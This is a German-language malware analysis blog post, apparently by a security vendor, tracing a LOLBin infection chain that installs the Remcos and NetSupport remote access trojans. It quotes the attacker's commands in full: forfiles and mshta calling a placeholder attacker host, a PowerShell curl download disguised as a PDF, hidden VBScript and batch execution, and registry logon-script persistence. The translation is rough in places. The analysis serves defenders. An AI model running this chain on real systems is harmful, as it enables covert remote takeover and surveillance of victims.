Kürzlich stieß unser Team auf einen Infektionsversuch, der nicht wegen seiner Raffinesse auffiel, sondern wegen der Entschlossenheit des Angreifers, einen „Living off the Land”-Ansatz auf die Spitze zu treiben.



Das Endziel bestand darin, Remcos, einen Remote Access Trojaner (RAT), und NetSupport Manager, ein legitimes Fernwartungstool, das häufig als RAT missbraucht wird, einzusetzen. Der Angreifer nutzte dazu eine ganze Reihe von Windowsintegrierten Dienstprogrammen, die als LOLBins (Living Off the Land Binaries) bekannt sind.

Sowohl Remcos als auch NetSupport sind weit verbreitete Remote-Access-Tools, die Angreifern umfassende Kontrolle über infizierte Systeme verschaffen und häufig über mehrstufige Phishing- oder Infektionsketten verbreitet werden.

Remcos (kurz für Remote Control & Surveillance) wird als legitimes Windows und Überwachungstool verkauft, wird jedoch häufig von Cyberkriminellen verwendet. Nach der Installation erhalten Angreifer vollständigen Fernzugriff auf den Desktop, Kontrolle über das Dateisystem, die Möglichkeit zur Ausführung von Befehlen, Keylogging, Überwachung der Zwischenablage, Persistenzoptionen sowie Tunneling- oder Proxy-Funktionen für laterale Bewegungen.

NetSupport Manager ist ein legitimes Fernwartungsprodukt, das zu „NetSupport RAT“ wird, wenn Angreifer es heimlich installieren und für unbefugten Zugriff konfigurieren.

Lassen Sie uns Schritt für Schritt durchgehen, wie sich dieser Angriff abgespielt hat, und zwar Befehl für Befehl.

Stufe 1: Der subtile erste Zugang

Der Angriff begann mit einem scheinbar seltsamen Befehl:

C:\Windows\System32\forfiles.exe /p c:\windows\system32 /m notepad.exe /c "cmd /c start mshta http://[attacker-ip]/web"

Auf den ersten Blick könnte man sich fragen: Warum nicht einfach laufen? mshta.exe direkt? Die Antwort liegt in der Umgehung der Verteidigung.

Durch Einbinden von forfiles.exe, einem legitimen Tool zum Ausführen von Befehlen über Dateibatches, hat der Angreifer die Spuren verwischt. Dadurch wird es für Sicherheitstools etwas schwieriger, den Ausführungspfad zu erkennen. Im Wesentlichen startet ein vertrauenswürdiges Programm unbemerkt ein anderes und bildet so eine Kette, die weniger wahrscheinlich Alarm auslöst.

Stufe 2: Dateiloser Download und Staging

Die mshta Der Befehl hat eine entfernte HTA-Datei abgerufen, die sofort cmd.exe, das einen ausgeklügelten PowerShell-Einzeiler ausgab:

powershell.exe -NoProfile -Command

curl -s -L -o "<random>.pdf" (attacker-ip}/socket;

mkdir "<random>";

tar -xf "<random>.pdf" -C "<random>";

Invoke-CimMethod Win32_Process Create "<random>\glaxnimate.exe"

Das bewirkt Folgendes:

Die in PowerShell integrierte Curl-Funktion lud eine als PDF getarnte Nutzlast herunter, bei der es sich in Wirklichkeit um ein TAR-Archiv handelte. Dann tar.exe ( Windows weiteres vertrauenswürdiges Windows ) entpackte es in einen zufällig benannten Ordner. Der Star dieser Show war jedoch glaxnimate.exe– eine mit Trojanern infizierte Version einer echten Animationssoftware, die darauf ausgelegt ist, die Infektion bei der Ausführung weiter voranzutreiben. Auch hier verlässt sich der Angreifer vollständig auf Windowseigenen Tools – keine EXE-Dropper oder Makros in Sicht.

Stufe 3: Inszenierung in aller Öffentlichkeit

Was geschah als Nächstes? Die bösartige Glaxnimate-Kopie begann, Teil-Dateien zu schreiben auf C:\ProgramData:

SETUP.CAB.PARTPROCESSOR.VBS.PARTPATCHER.BAT.PART

Warum .PART Dateien? Das ist klassische Malware-Staging. Legen Sie Dateien in einem halbfertigen Zustand ab, bis der richtige Zeitpunkt gekommen ist – oder vielleicht bis der Download abgeschlossen ist. Sobald die Luft rein ist, benennen Sie die Dateien um oder vervollständigen Sie sie und verwenden Sie sie dann, um die nächsten Payloads voranzutreiben.

Phase 4: Skript für den Start erstellen

Malware liebt gute Skripte – insbesondere solche, die niemand sieht. Nach Fertigstellung wurde Windows Host aufgerufen, um die VBScript-Komponente auszuführen:

"C:\Windows\System32\WScript.exe" "C:\ProgramData\processor.vbs"

Das VBScript verwendete IWshShell3.Run, um stillschweigend zu starten. cmd.exe mit einem versteckten Fenster, sodass das Opfer niemals ein Pop-up-Fenster oder eine Blackbox sehen würde.

IWshShell3.Run("cmd.exe /c %ProgramData%\patcher.bat", "0", "false");

Die Aufgabe der Batch-Datei?

expand setup.cab -F:* C:\ProgramData

Verwenden Sie die expand Dienstprogramm zum Extrahieren aller Inhalte des zuvor abgelegten setup.cab Archivieren Sie in ProgramData – entpacken Sie dabei effektiv die NetSupport RAT und ihre Hilfsprogramme.

Stufe 5: Verborgene Beharrlichkeit

Um sicherzustellen, dass ihr Tool einen Neustart überstand, entschieden sich die Angreifer für den heimlichen Weg über die Registrierung:

reg add "HKCU\Environment" /v UserInitMprLogonScript /t REG_EXPAND_SZ /d "C:\ProgramData\PATCHDIRSEC\client32.exe" /f

Im Gegensatz zu den Run-Tasten der alten Schule, UserInitMprLogonScript ist kein üblicher Verdächtiger und öffnet keine sichtbaren windows. Jedes Mal, wenn sich der Benutzer anmeldete, kam die RAT unbemerkt mit.

Abschließende Gedanken

Diese Infektionskette ist ein Paradebeispiel für den Missbrauch von LOLBin und ein Beweis dafür, dass Angreifer es lieben, die eigenen Tools Windowsgegen dessen Benutzer einzusetzen. Jeder Schritt basiert auf integrierten Windows : forfiles, mshta, curl, tar, Skript-Engines, regund expand.

Kann man also zu viele LOLBins verwenden, um einen RAT zu platzieren? Wie dieser Angreifer zeigt, lautet die Antwort „noch nicht“. Aber jeder zusätzliche Schritt verursacht mehr Rauschen und hinterlässt mehr Spuren, denen die Verteidiger folgen können. Je mehr Tools ein Angreifer missbraucht, desto einzigartiger werden seine Fingerabdrücke.

Bleiben Sie wachsam. Überwachen Sie potenziellen Missbrauch von LOLBin. Und vertrauen Sie niemals einem .pdf das benötigt tar.exe zu öffnen.



Trotz der intensiven Nutzung von LOLBins Malwarebytes diesen Angriff weiterhin erkennen und blockieren. Es blockierte die IP-Adresse des Angreifers und erkannte sowohl den Remcos RAT als auch den NetSupport-Client, sobald diese auf dem System abgelegt wurden.

Wir berichten nicht nur über Bedrohungen - wir beseitigen sie

Cybersecurity-Risiken sollten nie über eine Schlagzeile hinausgehen. Laden Sie noch heute Malwarebytes herunter, um Bedrohungen von Ihren Geräten fernzuhalten.